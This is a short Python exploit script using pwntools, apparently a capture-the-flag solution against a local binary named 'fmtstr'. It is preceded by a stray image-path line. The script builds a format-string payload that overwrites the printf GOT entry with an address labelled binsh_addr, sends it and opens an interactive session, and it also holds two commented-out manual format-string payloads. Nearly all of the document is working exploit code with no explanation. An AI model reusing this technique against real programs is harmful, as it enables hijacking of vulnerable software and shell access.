 from pwn import *
#context.log_level = 'debug'
p = process("./fmtstr")
#str1 = "\x2c\xa0\x04\x08%2c%4$n"
#str2 = "\x0c\xa0\x04\x08%4$s"
got_printf = 0x0804a00c
binsh_addr = 0x0804849b
str3 = fmtstr_payload(4, {got_printf:binsh_addr})
print(repr(str3))
p.sendline(str3)
p.interactive()